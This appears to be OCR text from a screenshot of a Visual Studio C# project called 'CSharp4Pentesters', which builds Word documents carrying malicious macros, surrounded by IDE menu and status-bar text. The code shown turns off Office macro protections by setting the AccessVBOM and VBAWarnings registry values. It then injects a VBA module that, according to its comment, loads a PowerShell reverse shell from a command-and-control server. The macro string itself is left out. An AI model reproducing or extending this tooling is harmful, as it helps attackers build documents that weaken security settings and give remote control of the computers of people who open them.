 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) CSharp4Pentesters D
Debug Any CPU WordMacro Start
Toolbox
ExcelMacroForm.cs WordMacroForm.cs WordMacroForm.cs [Design]
Search Toolbox
WordMacro WordMacro.WordMacroForm btnWordGenerator_Click(object sender, EventArgs e)
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Data Sources
62 {
63 key.SetValue("AccessVBOM", "1", RegistryValueKind.DWord);
64 key.SetValue("VBAWarnings", "1", RegistryValueKind.DWord);
65 key.Close();
66 }
67 #endregion
68
69 #region VBModule and Macro Creation
70
71 VbIntrOP.VBComponent wordVBMod;
72 wordVBMod = oWordDoc.VBProject.VBComponents.Add(VbIntrOP.vbext_ComponentType.vbext_ct_StdModu
73 wordVBMod.Name = "OurMacro";
74
75 //Our reverse shell powershell script will get loaded from our C&C.
76
77 string strMacroRevShell = ...;
81
82 wordVBMod.CodeModule.AddFromString(strMacroRevShell);
83 #endregion
84
85 SaveWord and Release COM Objects
128 }
129 }
130 }
131
Solution Explorer
Git Changes
Properties
194 % 0 1 Ln: 72 Ch: 57 SPC CRLF
Output
Ready Add to Source Control 2
17°C Clear ENG 9:37 pm
7/11/2021